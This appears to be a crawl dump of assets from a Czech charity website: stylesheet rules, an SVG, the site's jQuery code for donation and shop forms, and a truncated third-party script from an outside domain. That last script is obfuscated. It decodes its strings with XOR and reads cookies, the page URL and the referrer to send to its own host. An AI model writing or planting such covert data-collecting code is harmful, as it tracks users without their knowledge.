.vypis-projektu table tr.dostali .pin {
  background: url('../img/markers/close_pin_new.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.dostali span {
  /*color: yellow; */
}
.vypis-projektu table tr td:nth-child(1) {
  padding-right: 20px;
  vertical-align: top;
}
.footer_box {
  background-color: #919191;
  padding: 20px 0;
  color: #fff;
  text-align: center;
  font-family: 'roboto_light';
}
.footer_box > div > div {
  display: inline-block;
  padding: 0 30px;
}
.footer_box a {
  color: #fff;
}
.main_ban h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.main_ban h2 {
  margin-top: 0;
  font-size: 18px;
  font-size: 18/16pxrem;
  font-family: 'roboto_bold';
  text-transform: none;
}
.main_ban h2 span {
  color: #e30613;
}
.main_ban p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_bold';
}
.main_ban p.center_txt {
  margin-top: 20px;
  font-size: 30px;
  font-size: 30/16pxrem;
  line-height: 34px;
}
.main_ban .mb-2 {
  margin-bottom: 0.5rem;
}
.main_ban .mb-4 {
  margin-bottom: 1rem;
}
.main_ban .bottom_text {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 0;
}
.main_ban .item a {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.main_ban .item a.red {
  background: #e30613;
}
.main_ban .item a.orange {
  background-color: #F36F21 !important;
}
.main_ban .item a.orange:hover {
  background-color: #F36F21 !important;
}
.main_ban .item a.black {
  background-color: #000 !important;
}
.main_ban .item a.black:hover {
  background-color: #000 !important;
  color: #fff !important;
}
.main_ban strong {
  font-family: 'roboto_bold';
}
.main_ban .img_cont {
  padding: 40px 60px;
  background: url('../img/banner_hero.jpg');
  background-size: cover;
}
.main_ban .item {
  position: relative;
  padding: 50px 40px 20px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
}
.main_ban .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.main_ban .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.main_ban .item:after {
  position: absolute;
  top: 20px;
  right: 35px;
  width: 65px;
  height: 65px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
.main_ban .milestone {
  display: flex;
  justify-content: center;
  background: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.main_ban .milestone span {
  padding: 10px 20px;
  font-size: 18px;
  font-size: 18/16pxrem;
  color: #C9040E;
}
.velikonoce {
  padding-top: 10px;
  padding-bottom: 50px;
}
.velikonoce h2 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #F36F21;
  text-transform: none;
  margin-bottom: 20px;
}
.velikonoce p {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 20px;
}
.velikonoce .mx-auto {
  margin: auto;
  float: none;
}
.velikonoce a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 40px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 18px;
  font-size: 18/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.velikonoce a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.velikonoce .splide {
  margin-top: 50px;
}
.velikonoce .splide li {
  border-bottom: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.velikonoce .splide img {
  max-width: 100%;
  height: auto;
  filter: grayscale(1);
}
.sidebar {
  position: relative;
}
.sidebar .contribute {
  margin-bottom: 15px;
  overflow: hidden;
  text-transform: uppercase;
  font-family: 'roboto_bold';
  font-size: 34px;
  font-size: 34/16pxrem;
}
.sidebar .contribute img {
  width: 120px;
  height: auto;
  float: left;
  margin-right: 20px;
}
.sidebar .contribute div {
  padding-top: 18px;
  line-height: 38px;
}
.sidebar .contribute a {
  color: #e30613;
  text-decoration: none;
}
.sidebar .klub-pratel-kurete {
  margin: 20px;
  text-align: center;
}
.sidebar #accordion {
  margin-bottom: 0;
  top: auto;
  bottom: auto;
  width: 100%;
}
.sidebar #accordion .panel + .panel {
  margin-top: 30px;
}
.sidebar #accordion .panel-default {
  border-radius: 10px;
  overflow: hidden;
  background: #fade19;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
}
.sidebar #accordion .panel-default:nth-child(3) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(4) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(5) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default .panel-heading {
  color: 16px;
  background: none;
  height: 90px;
  text-align: center;
}
.sidebar #accordion .panel-default .panel-heading h2 {
  margin-top: 20px;
}
.sidebar #accordion .panel-default .panel-heading a {
  font-size: 25px;
  font-size: 25/16pxrem;
}
.sidebar #accordion .panel-default .panel-heading a:hover {
  text-decoration: none;
}
.sidebar #accordion .panel-default .panel-body {
  color: 16px;
  border-top: none;
  padding: 0px 15px 30px 15px;
}
.sidebar #accordion .panel-default .panel-body > div {
  font-size: 18px;
  font-size: 18/16pxrem;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 225px;
}
.sidebar .item {
  position: relative;
  padding: 60px 40px 40px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  margin-bottom: 35px;
}
.sidebar .item h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.sidebar .item p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_light';
}
.sidebar .item strong {
  font-family: 'roboto_bold';
}
.sidebar .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.sidebar .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.sidebar .item:after {
  position: absolute;
  top: 25px;
  right: 25px;
  width: 70px;
  height: 70px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
@media (max-width: 1200px) {
  .sidebar .contribute {
    font-size: 25px;
    font-size: 25/16pxrem;
  }
  .sidebar .contribute img {
    width: 80px;
  }
  .sidebar .contribute div {
    padding-top: 12px;
    line-height: 25px;
  }
  .main_ban .center_box {
    padding-top: 25px;
  }
  .main_ban .number_box .number {
    width: 38px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 53px;
  }
  .main_ban .account div {
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  .main_ban .account span {
    font-size: 40px;
    font-size: 40/16pxrem;
  }
}
@media (max-width: 992px) {
  #main_menu .navbar-collapse.collapse {
    display: none !important;
  }
  #main_menu .navbar-collapse.collapse.in {
    display: block !important;
  }
  #main_menu .navbar-header .collapse,
  #main_menu .navbar-toggle {
    display: block !important;
  }
  #main_menu .navbar-header {
    float: none;
  }
  #main_menu .navbar-toggle {
    float: left;
  }
  #main_menu .navbar-collapse li {
    float: none;
    text-align: center;
  }
  #main_menu .dropdown-menu {
    position: relative;
    width: 100%;
    background: none;
    box-shadow: none;
    border: 0;
  }
  .main_ban .center_box > div {
    text-align: center;
  }
  .main_ban .center_box .number_box {
    display: inline-block;
  }
  .main_ban .center_box .number_box .number.tisice {
    margin-left: 10px;
  }
  .main_carousel > div {
    height: auto !important;
  }
  .main_carousel #mycarousel .left_part {
    padding-right: 0;
  }
  .main_carousel #mycarousel .left_part img {
    width: 100%;
    height: auto;
  }
  .main_carousel #mycarousel .right_part {
    height: 320px;
  }
  .content-menu {
    text-align: center;
  }
  .content-menu nav > div {
    width: 300px;
    text-align: left;
    margin: auto;
  }
  .sidebar {
    margin-top: 30px;
  }
  .sidebar .contribute div {
    padding-top: 22px;
    line-height: 25px;
  }
  .sidebar #accordion {
    position: relative;
  }
  .sidebar .item {
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  #main_menu .navbar-toggle {
    margin-left: 15px;
  }
  .main_carousel #mycarousel .right_part {
    height: 400px;
  }
  .main_cnt {
    padding: 15px;
  }
}
@media (max-width: 576px) {
  .main_ban > div {
    padding: 0;
  }
  .main_ban .img_cont {
    background: none;
    padding: 0;
  }
  .main_ban .item {
    width: 100%;
    max-width: 100%;
  }
  .main_ban .item:after {
    top: 15px;
  }
  .main_ban .milestone {
    padding: 0px 15px;
    display: block;
  }
  .main_ban .milestone span {
    text-align: center;
    display: inline-block;
    float: left;
    width: 100%;
    margin: 10px 0 0px 0;
    padding: 5px 0;
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  header {
    background-color: #fff;
  }
  header h1 {
    font-size: 36px;
    font-size: 36/16pxrem;
  }
  header .logo {
    display: none;
  }
  header .desktop_576 {
    display: none;
  }
  header .mobile_576 {
    display: block;
  }
  header .top_part {
    padding: 15px;
  }
  .kure_img {
    padding-left: 15px;
    display: flex !important;
    align-items: end;
  }
  .kure_img span {
    padding-left: 5px;
    text-align: left;
    font-size: 24px;
    font-size: 24/16pxrem;
    display: inline-block;
    color: #c9040e;
    line-height: 24px;
    font-family: roboto_bold;
  }
}
@media (max-width: 500px) {
  img.alignright {
    float: none;
  }
  header #main_menu #collapse_navbar a {
    font-size: 18px;
    font-size: 18/16pxrem;
    line-height: 2rem;
  }
  header #main_menu #collapse_navbar .dropdown-menu {
    margin-bottom: 20px;
  }
  header #main_menu #collapse_navbar ul li {
    font-weight: bold;
  }
  .main_ban .number_box .number {
    width: 35px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 50px;
  }
  .main_ban .account span {
    font-size: 30px;
    font-size: 30/16pxrem;
  }
  .main_carousel #mycarousel .right_part {
    height: 500px;
  }
  .content-menu nav > div {
    width: 250px;
  }
  .gallery a {
    width: 48%;
    margin: 1%;
  }
  .gallery a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 400px) {
  .main_ban .item:after {
    display: none;
  }
}
@media (max-width: 320px) {
  .main_ban .contribute .text {
    font-size: 20px;
    font-size: 20/16pxrem;
  }
  .main_ban .center_box {
    padding-left: 10px;
    padding-right: 10px;
  }
  .main_ban .number_box {
    padding: 10px 0;
  }
  .main_ban .number_box .number.tisice {
    margin-left: 6px;
  }
}
.zbozi_form > div {
  padding: 10px 15px;
}
.zbozi_form .img_cont {
  text-align: right;
}
.zbozi_form .img_cont img {
  width: 50px;
  height: auto;
}
.donate_btn {
  display: inline-block;
  margin-top: 10px;
  text-decoration: none;
  color: white;
  background: #e30613;
  padding: 17px 45px;
  border-radius: 24px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  transition: all 0.3s;
}
.donate_btn:hover {
  color: #000;
  background-color: #e30613 !important;
  text-decoration: none;
}

/* === VANOCE HERO – MOBILE RESPONSIVE === */
@media (max-width: 768px) {

  .hero-vanoce-img {
    width: 100% !important;
    height: 280px !important;
    object-fit: cover !important;
    object-position: center center !important;
    border-radius: 20px !important;
  }

  .hero-vanoce-box {
    top: 4% !important;
    left: 5% !important;
    width: 90% !important;
    max-width: none !important;
    padding: 16px 14px !important;
    border-radius: 20px !important;
    box-shadow: 0 4px 12px rgba(0,0,0,0.12) !important;
  }

  .hero-vanoce-box h2 {
    font-size: 18px !important;
    line-height: 1.3 !important;
    margin-bottom: 10px !important;
  }

  .hero-vanoce-box p {
    font-size: 14px !important;
    line-height: 1.35 !important;
    margin-bottom: 14px !important;
  }

  .hero-vanoce-box div {
    gap: 6px !important;
  }

  .hero-vanoce-box a {
    font-size: 13px !important;
    padding: 8px 6px !important;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/stopy.svg
body_size: 161557
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="3.7251" y="0.30957" width="541.602" height="541.602" transform="rotate(0.35106 3.7251 0.30957)" fill="url(#pattern0_1_229)"/>
<defs>
<pattern id="pattern0_1_229" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_229" transform="scale(0.000375094)"/>
</pattern>
<image id="image0_1_229" width="2666" height="2666" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=902176654
body_size: 3509
content:
(function($){

// Slider partners
// -----------------------------------------------------------------------------------------------------------------------------
function slider() {
	if ($('#splide_date').length) {
	  const splide_date = new Splide('#splide_date', {
	    type   : 'loop',
		  perPage: 6,
		  perMove: 1,
		  autoplay: false,
		  arrows: false,
		  pagination: false,
		  gap: '30px',
		  autoScroll: {
		    speed: 1,
		  },
		  breakpoints: {
	      1200: { 
	        perPage: 5,
	      },
	      992: { 
	        perPage: 3,
	      },
	      450: { 
	        perPage: 2,
	      },
	    },
		} );

	  splide_date.mount(window.splide.Extensions);
	}



	$("#lightSlider_partners").lightSlider({
		item: 6,
		auto: true,
		loop: true,
		speed: 1000,
		pause: 5000,
		pauseOnHover: true,
		enableTouch:true,
		enableDrag:false,
		controls:false,
		pager:false,
		slideMargin: 30,

		responsive : [
			{
				breakpoint:1200,
				settings: {
					item:4,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:1000,
				settings: {
					item:3,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:550,
				settings: {
					item:2,
					slideMove:1
					}
			},
			{
				breakpoint:380,
				settings: {
					item:1,
					slideMove:1
					}
			}
		]
	});
}
// -----------------------------------------------------------------------------------------------------------------------------

// Ukotveni boxu pri scrollu a jeho pozice pro malou vysku
function box_position() {
	$(window).resize(function(event) {
		$('#accordion').width($('.sidebar').width());
	});

	if ($('.sidebar').length) {    //Pokud je sidebar na strance
		var sidebar_pos = $('#accordion').offset();
		var footer_pos = $('footer').offset();
		var window_height = $(window).height();
		var window_width = $(window).width();

		if (window_width > 992) {

			$('#accordion').width($('.sidebar').width());

			var left_height = $('.js-height').height();    //Vyska leveho sloupce
			if (window_width > 992 && left_height > 660) {  //Jen pro desktop
				$('.sidebar').css('min-height', left_height);

				var prev_scroll = 0;    //Beru predeslou hodnotu scrollu pro zjisteni scrollu top nebo down
				var i = 0;

				$(document).scroll(function() {
					var actual_pos = $(this).scrollTop();

					// Vrsek
					if (actual_pos <= sidebar_pos.top) {
						$('#accordion').removeClass('fix_sidebar');
						$('#accordion').removeClass('fix_sidebar_bottom');
					}

					//Stred
					if ((actual_pos > sidebar_pos.top) && (actual_pos < footer_pos.top - window_height +50) ) {
						var sidebar_height = $('#accordion').height();     // Vyska sidebaru

						$('#accordion').addClass('fix_sidebar')
						if (window_height > sidebar_height) {
							$('#accordion').css('top', 0);
						}
						$('#accordion').removeClass('fix_sidebar_bottom');

						// jen pro vysku mensi nez vyska sidebaru
						// ---------------------------------------------------------
						var new_pos = actual_pos - sidebar_pos.top;
						var new_height = window_height - sidebar_height;

						if (window_height < sidebar_height) {
							var pos = $('#accordion').position();

							if (prev_scroll < actual_pos) {     // Scroll bottom
								if (pos.top > new_height )  {
									i = i+10;
									$('#accordion').css('top', -i );
								}
							}else {                             // Scroll top
								if (pos.top < 0) {
									i = i-10;
									$('#accordion').css('top', -i);
								}
							}
						}
						prev_scroll = actual_pos;
						// ---------------------------------------------------------
					}
					//Spodek, fix_sidebar_bottom se prida jen pro mensi vysku okna aby se zbytecne nepozicovalo absolutne


					var a = $('#accordion').height();

					if ((actual_pos + a+50) >= footer_pos.top ) {
					// if ((actual_pos + window_height) >= footer_pos.top ) {
						$('#accordion').addClass('fix_sidebar_bottom');
						$('#accordion').removeClass('fix_sidebar');
					}
				});
			}
		}
	}
}

function formPirko() {
	$('input[type=radio][name=radio-forma-pirka]').change(function() {
		if (this.value == 'postou') {
			$('.postou').each(function(){
				$(this).show(400);
			})
			$('.elektronicky').each(function() {
				$(this).hide(400);
			})
		} else if (this.value == 'elektronicky') {
			$('.elektronicky').each(function() {
				$(this).show(400);
			})
			$('.postou').each(function() {
				$(this).hide(400);
			})

		}
	});

	var cena_pirka = Number($('#cena_pirka').val()); //50;
	var cena_postovne = Number($('#cena_dopravy').val());// 50;

	$('#pocet_pirek').change(function() {
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	});

	$('#pocet_pirek').focusout(function() {
		if ($('#pocet_pirek').val() < 1) {
			$('#pocet_pirek').val(1);
		}
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	})
}

function formPayU() {

	// checkboxy osoba/firma
	$('input[type=radio][name=radio-osoba-firma]').change(function() {
		if (this.value == 'osoba') {
			$(".firma").hide(400);
			// $(".osoba").show(400);
			$("#first_name,#last_name").attr('required','required');
			$("#jmeno_nazev, #firma_ic").removeAttr('required');
		}
		else if (this.value == 'firma') {
			// $(".osoba").hide(400);
			$(".firma").show(400);
			$("#first_name,#last_name").removeAttr('required');
			$("#jmeno_nazev,#firma_ic").attr('required','required');
		}
	});

	// $('input[type=radio][name=radio-platba]').change(function() {
	//     if (this.value == 'jednorazove') {
	//         $('.pravidelne').hide();
	//         $('.jednorazove').show();
	//     }else if (this.value == 'pravidelne') {
	//         $('.jednorazove').hide();
	//         $('.pravidelne').show();
	//     }
	// });

	// zobrazeni pole s adresou
	$(".checkbox-zaslat").change(function() {
		if(this.checked) {
			$('div #adresa').show(400);
			$('#adresa :input').attr('required','required');
		} else {
			$('#adresa').hide(400);
			$('#adresa :input').removeAttr('required');
		}
	});

}

function pay_m_height() {
	var max = 0;
	$('.pay_m').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max);
}

function pay_m_img_height() {
	var max = 0;
	$('.payu_js_height').each(function(){
		if ($(this).height() > max) {
			max = $(this).height();
		}
	});
	$('.pay_m').height(max+33);
}

function prilohy_height() {
	var max_partners = 0;
	$('.perickovy_tyden .partners-height').each(function(){
		if ($(this).height() > max_partners) { max_partners = $(this).height(); }
	});
	$('.perickovy_tyden .partners-height').height(max_partners);
}

function sideMenu() {
	if(!$(".sidebar .current-menu-item").closest(".panel-collapse").hasClass("in")){
		$(".sidebar .current-menu-item").closest(".panel").children(".panel-heading").children(".panel-title").children("a").click();
	}
		$(".sidebar .nav li .dropdown-menu .current-menu-item").parent().parent().addClass("open");
}

// Show img from gallery
function show_img() {
	$("#show_img").click(function(event) {
		$(this).hide();
		$('.hide_img').slideDown().removeClass('hide_img');
	});
}

function ajaxPirkoSubmit() {
	$('#pay_u_form_pirko').submit(function(e) {

		// alert($('#zasilkovna_selected').val());
		if ($('#zasilkovna_selected').val() == '') {
			alert('Vyberte pobočku Zásilkovny');
			return false;
		}

		if(!$("#obchodni-podminky-eshop-pomozte-detem").is(':checked')) {
			alert('Musíte souhlasit s obchodními podmínkami.');
			return false;
		}

		$('.obalka').show(100);
		e.preventDefault();
		var form = $('#'+$(this).attr('id'));
		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			async: false,
			data: {
				action: 'mysubmitpirko',
				formdata: form.serialize(),
			},
			dataType: 'html',

			success: function(result) {
				console.log(result);
				var ret_val = $.parseJSON(result);
				form[0].reset();
				switch(ret_val.status.code) {
						case 0: // vse OK
							if (ret_val.result.redirectUri !='') {
								// alert('presmerovani na PayU');
								console.log('presmerovani na PayU');
								$(location).attr('href',ret_val.result.redirectUri);
							}
								break;
						case 1: // nonce verification failed, nejspis vyprsela platnost stranky ;)
								// zobrazit hlasku
								console.log('CHYBA: ' + ret_val.status.code + ' :: nonce verification failed.');
								break;
						case 2: // PayU token generation failed, selhalo generovani tokenu
							// zobrazit hlasku
							console.log('CHYBA: ' + ret_val.status.code + ' :: PayU token generation failed.');
							break;
						default:
				}
			},

			error: function(xhr, data) {
				alert(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},

			complete: function() {
				$('.obalka').hide(100);
			},

		})
	})
}

function ajaxSubmit(){
	$("#pay_u_form").submit(function(e){
	$('.obalka').show(100);
	var form = $('#'+$(this).attr('id'));
	e.preventDefault();

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'mysubmitform',
				formdata: form.serialize(),
			},
			dataType: 'html',
			success: function(result) {
					$('.obalka').hide();
					// console.log(result);
					var ret_val = $.parseJSON(result);
					// form[0].reset(); // debug - bez resetu formulare
					// console.log(ret_val.volba);
					if (ret_val.volba == 'jednorazove') {
						if (ret_val.url != '') { // presmerovani
							$(location).attr('href',ret_val.url);
						}
					} else if (ret_val.volba == 'pravidelne') {
						$('.to_hide').hide(400);
						// if (ret_val.mail_body !='') {
						//     $('.ajax_response').html(ret_val.mail_body);
						// }
						$('.prikaz').show(400);
					}
			},
			error: function(xhr, data){
				$('.obalka').hide();
				alert(data);
				// console.log('CHYBA ajax\n');
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){

			},
		});
	});
}

function certificatePreview() {
	$('.cf-page-btn-next').on('click', function(event) {
		// event.preventDefault();
		console.log('klik');
		// var form = $(this).closest('form');
		var form = {};
		form.my_email = $('#fld_8288113_1').val();
		console.log(form);

		$.ajax({
			type: 'POST',
			url: "/wp-admin/admin-ajax.php",
			data: {
				action: 'cert_preview',
				formdata: form,
			},
			dataType: 'html',
			success: function(data) {
				console.log('success');
				console.log(data);
			},
			error: function(xhr, data){
				console.log('error');
				console.log(data);
				alert("An error occured: " + xhr.status + " " + xhr.statusText);
			},
			complete: function(data){
				console.log('complete');
				console.log(data);
			},
		});
	});
}


function testCF() {
	if ($('.form-cert-preview').is('visible')) {
		console.log('preview je videt');
	}
}


function addItem()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));
	$('#celkova_castka').val(price_all);

	$('.is_checked').removeAttr('checked');

	$('.is_checked').change(function(event) {
		var input = $(this).parents('.form-group').find('input.zbozi_pocet');
		if ($(this).is(':checked')) {
			input.removeClass('hide');
		}else {
			input.addClass('hide');
		}
		setPrice();
	});


	// change number
	$('input.zbozi_pocet').change(function(event) {
		setPrice();
	});
}

function setPrice()
{
	var price_all = parseInt($('#celkova_castka').attr('data-doprava'));

	var active_item = [];
	$('.is_checked').each(function(index, el) {
		if ($(this).is(':checked')) {
			var input = $(this).parents('.form-group').find('input.zbozi_pocet');

			var name = input.attr('data-id');
			var price = parseInt(input.attr('data-cena'));
			var number = parseInt(input.val());
			var celkem = price * number;

			price_all += celkem;

			active_item.push(name);
		}
	});

	$('input[name="zbozi_vse"]').val(JSON.stringify(active_item));
	$('#celkova_castka').attr("value", price_all);
	$('#celkova_castka').val(price_all);
}





$(document).ready(function(){
	slider();
	box_position();
	sideMenu();
	show_img();
	formPayU();
	ajaxSubmit();
	// pay_m_img_height();

	formPirko();
	ajaxPirkoSubmit();
	// ajaxSubmitIndividual();

	prilohy_height()
	// certificatePreview();

	testCF();

	$(window).resize(function(){
		// pay_m_img_height();
		prilohy_height();
	});


	addItem();	//Pridani zbozi

});

})(jQuery);

// callback function
function my_calderaContactFormSubmit(obj) {
	if ( "complete" == obj.status ) {
		/** Do something with new_order **/
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/h814qlvW/ywO5aZkV/app.js
body_size: 4173
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="h814qlvWywO5aZkV",V=J("JF1QUAg"),ta=J("Gl1WXQIYEyU9Ei5RKj8S");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="M3RUVRUVK3c6GDpZBXoFORwYXVsQCFYbHBYrTEEtAiIAGFpRCExTJFVXA1AAPhJ2AUsRVR0eEzYdDm9ZDjsPMwwYRl0FBFY8HA5vEBJ0SwYEXVBHFEwVPxwUJBUVMgoiSExZUVEgEzYdDm9/ACwKBQtKWEQFTAU5EAc/UBV6AiVIXFREHQMPMh1XIFsNI0s5BltUGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("C1deXxgJKTQWGTxQDy40OQpMUF0fCRI")]=!!m,c[J("C1deXxgJKTQWGTxQDy40Og1OVFg")]={name:y,value:y?u(y):null},c[J("C1deXxgJKTQWGTxQDy40NwtbVEQFCRI")]=
{name:M,value:M?u(M):null},c[J("C1deXxgJKTQWGTxQDy40OwlMUlw")]=W,c[J("C1deXxgJKTQWGTxQDy40PQ1B")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("G0xQQAQf")]=l,d[J("HUhVVQUJEg")]=c,d[J("DUBBXQMJBQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("GFlWUQcFEyA")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("C1deXxgJBQ")){m||(m=!0===c[k][1]);return}}k=(m?J("AExFRAJWWXgNWSNQAD4SeAtXXBs9"):J("AExFRAJWWXgaA2FZBDsPL0ZbXlleIA"))+"?"+J("Aw")+"="+K+"&"+J("DA")+
"="+a+"&"+J("Gw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("HEpQWgIAFyMcWShaDj0HMx1LVEYSAxgjHBk7GwI1Bg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("C1sfVhgCET1XFCBY")||P===J("H11TVxAPHjJXECBaBjYOIxtdQ1ceAgIyFwNhVg43")||P.slice(0,5)===J("XwwfAl8"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("BA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Gg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("DQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("BF1QUAgzGToQAxBAAA")])try{var ia=u(J("N19Q"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Dw")+"="+F(a)}}catch(H){}if(!g[J("BF1QUAgzGToQAxBTAzk")]){try{var ka=u(J("N15TVw"));ka&&
